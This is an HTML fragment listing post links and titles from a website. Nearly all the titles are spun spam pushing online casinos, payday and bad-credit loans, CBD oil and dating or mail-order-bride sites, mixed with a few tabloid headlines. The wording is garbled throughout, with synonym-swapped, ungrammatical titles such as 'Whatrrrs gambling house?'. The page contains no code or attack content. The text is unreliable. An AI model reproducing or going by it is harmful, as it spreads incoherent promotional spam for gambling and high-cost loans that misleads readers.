                                            <a href="https://toshin-oe.com/on-line-casino-and-also-beyond-3/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">on line casino And also Beyond</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-the-internet-betting-house-that-story/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">on the internet betting house &#8211; That Story</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/six-methods-a-person-now-have-for-you-to-find-out/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Six Methods A person Now have For you to Find out About  casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/for-what-reason-not-anyone-can-be-whatever/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">For what reason Not anyone can be Whatever Everyone Must For you to Execute Today Not to mention Referring To  gambling house games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/typically-the-unattractive-section-involving-on/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Typically the Unattractive Section involving on the web casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/internet-casino-along-with-beyond/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">internet casino Along with Beyond</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/implementing-my-own-gambling-establishment-to-make/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Implementing My own gambling establishment To make sure you Work</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/undiagnosed-pieces-of-information-concerning-on/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Undiagnosed Pieces of information Concerning on the net on line casino Unmasked From Typically the Authorities</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-number-of-arguments-precisely-why-people/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">A number of Arguments Precisely why People Deserves In order to Frequently Operate Utilizing A  casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/george-pell-lawyer-of-pedophile-cardinal-apologies-14/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">George Pell: Lawyer of pedophile cardinal apologies for &#8216;plain vanilla intercourse&#8217; commentary</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-pay-day-loan-has-always-been-in-the-epicenter-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">The pay day loan has always been in the epicenter of a incendiary nationwide debate.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-produce-a-conclusion-to-some-dialog/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">How exactly to Produce a Conclusion to some Dialog</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/i-team-army-bans-cbd-oil-after-rash-of-er-visits-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">I-Team: Army bans CBD Oil after rash of ER visits at Fort Bragg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/netent-casino-cost-free-spins/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">NETENT Casino Cost-free Spins</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/one-suggestion-that-is-particular-about-an-essay-7/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">One Suggestion that is particular about an Essay for me personally totally Totally Free Unveiled</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/will-cbd-oil-make-me-feel-worse-features-5/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Will Cbd Oil Make Me Feel Worse Features</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/using-online-casino-games-5/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Using  online casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/using-on-line-casino-games-4/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Using  on line casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/money-loans-online-provide-urgent-funds-to-pay-for/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Money loans online provide urgent funds to pay for expense that is unexpected a large bill that’s due before the next payday.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/amolatina-dating-16/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">amolatina dating</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/using-on-line-casino-games-6/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Using  on line casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/anastasiadates-97/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">anastasiadates</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/amolatina-reviews-62/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">amolatina reviews</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/using-internet-casino-games-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Using  internet casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/using-casino-games-6/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Using  casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/are-you-understand-does-dental-sex-cause-neck/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">Are You understand Does dental sex cause neck cancer?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/using-casino-games-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">Using  casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-useful-information-on-gambling-establishment-an-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">5 Useful information on gambling establishment An individual Will be able to Make use of Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-useful-information-on-on-line-casino-one-will/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">5 Useful information on on line casino One Will Usage Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-tips-on-gambling-house-everyone-might-make-use/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">5 Tips on gambling house Everyone Might Make use of Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pay-day-loan-know-your-liberties-and-decide-if-one/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">Pay day loan &#8211; Know Your liberties and Decide If One suits you</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/afro-cubans/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">Afro-Cubans</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-tips-about-gambling-house-you-will-could/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">5 Tips about gambling house You will Could certainly Make use of Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/women-within-the-workplace-the-singapore-method/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">Women within the workplace: The Singapore method</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-advice-on-internet-casino-a-person-could-work/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">5 Advice on internet casino A person Could Work with Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/mouth-soaping-arriving-clean-using-cassie-22/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">Mouth Soaping &#8211; Arriving Clean Using Cassie</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-recommendations-on-gambling-house-most-people/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">5 Recommendations on gambling house Most people Can easily Work with Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/best-free-dating-sites-5/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">best free dating sites</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-recommendations-on-online-casino-you-are-able-to/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">5 Recommendations on online casino You Are able to Take advantage of Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-tips-about-casino-an-individual-could-utilize/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">5 Tips about casino An individual Could Utilize Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/top-betting-house-adventures-secrets/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">Top  betting house adventures Secrets</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pay-day-loan-best-buys-need-some-quick-and-cash-10/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">Pay day loan best buys?Need some quick and cash that is easy?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-tips-about-on-line-casino-anyone-could-benefit/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">5 Tips about on line casino Anyone Could Benefit from Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/why-choose-this-specified-style-of-internet-based/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Why Choose This Specified Style of internet based casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/that-disguised-hold-dear-involved-with-casino/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">That Disguised . Hold dear Involved with casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-tips-about-on-line-casino-everyone-can-utilize/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">5 Tips about on line casino Everyone Can Utilize Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-various-techniques-you-will-desire-so-that-you/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">5 various Techniques You will Desire So that you can Fully understand Relating to via the internet casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-reason-why-opt-for-this-unique-particular/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">The reason why Opt for This unique Particular Sorts of over the internet casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/this-buried-feature-in-casino/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">This Buried Feature In casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-various-tactics-everyone-require-towards-fully/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">5 various Tactics Everyone Require Towards Fully understand In relation to via the internet casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-recommendations-on-betting-house-you-ll-might/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">5 Recommendations on betting house You&#8217;ll Might Utilize Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/top-gambling-house-matches-secrets/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Top  gambling house matches Secrets</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-disguised-treasure-involved-with-casino/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">A Disguised Treasure Involved with casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/several-approaches-you-actually-will-want-in-order/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Several Approaches You actually Will want In order to Learn Concerning web based casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/southern-korean-men-and-mail-purchase-12/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Southern Korean Men and Mail Purchase</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/swapping-your-current-casino/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Swapping Your current casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/whatrrrs-gambling-house/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Whatrrrs gambling house?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/important-things-people-might-plus-find-it/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Important things People Might Plus Find it difficult to Implement Any gambling house For</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/your-five-ways-anyone-have-to-have-so-that-you-can/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Your five Ways Anyone Have to have So that you can Discover With regards to internet casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/greatest-units-for-printing-cardstock-other-dtp/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Greatest Units for Printing Cardstock &amp; Other DTP Product</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-top-flyer-templates-on-line/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">The Top Flyer Templates On Line</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/research-subjects-for-students/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Research Subjects for Students</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-produce-a-variety-statement/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">How to Produce a Variety Statement</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-bitcoin-with-credit-card/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">buy bitcoin with credit card</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-tips-about-betting-house-a-person-can-utilize/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">5 Tips about betting house A person Can Utilize Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/items-you-ll-are-able-to-and-additionally-are-not/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Items You&#8217;ll Are able to And additionally Are not able to Implement A casino For</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/four-techniques-an-individual-want-towards-know/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Four Techniques An individual Want Towards Know Pertaining to web based casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-cool-girl-french-bridal-brands-you-require-in/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">The cool-girl French bridal brands you require in your radar</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pupils-will-find-out-how-a-quick-payday-loan-works-4/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Pupils will find out how a quick payday loan works by viewing a video clip.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/details-everyone-might-and-simply-cannot-take/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Details Everyone Might And Simply cannot Take advantage of Any internet casino For</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-difference-between-pure-and-raw-cbd-oil-11/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">The difference between Pure and RAW CBD oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-useful-information-on-betting-house-an/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">5 Useful information on betting house An individual Could Work with Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/your-five-options-everyone-have-so-that-you-can/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Your five Options Everyone Have So that you can Understand On the subject of on the net casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/help-guide-to-bad-credit-financial-loans-29/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Help guide to bad credit financial loans</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/things-people-will-in-addition-to-cannot-make-use/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Things People Will In addition to Cannot Make use of Your current betting house For</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/mating-snakes-crash-through-australian-couple-s-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Mating Snakes Crash Through Australian Couple&#8217;s Roof</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/exam-for-available-gambling-establishment-games/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Exam for Available  gambling establishment games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-tips-about-on-line-casino-you-ll-might-implement/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">5 Tips about on line casino You&#8217;ll Might Implement Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/is-cbd-oil-legal-in-alabama-its-complex-86/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Is CBD Oil Legal in Alabama? It’s complex.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/product-info-on-portable-reader/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Product Info On Portable Reader</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-line-casino-games-advice-guide/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl"> on line casino games Advice &amp; Guide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/these-usefulness-of-casino-games/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">These Usefulness Of  casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-reasons-why-familys-really-enjoy-their-betting/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">The reasons why Familys Really enjoy their&nbsp; betting house games.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-final-odds-loan-is-just-a-additional-term-for/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">A final odds loan is just a additional term for 2nd possibility loans</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-is-online-casino/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">What is online casino?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-correct-way-to-maintain-casino/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">The correct way To Maintain casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-betting-house-game-can-be-along-with-so-what/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">What  betting house game Can be &#8211; Along with So what it will be Could be not</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-line-casino-video-games-suggestions-guide/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl"> on line casino video games Suggestions &amp; Guide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/check-email-35/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">check email</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-way-in-which-to-keep-up-casino/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">The way in which To Keep up casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-on-line-casino-online-games-might-be-and-also/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">What  on line casino online games Might be &#8211; And also The things it can be Probably not</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/casino-game-titles-strategies-guide/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl"> casino game titles Strategies &amp; Guide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/precisely-how-to-assist-you-to-hold-casino/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
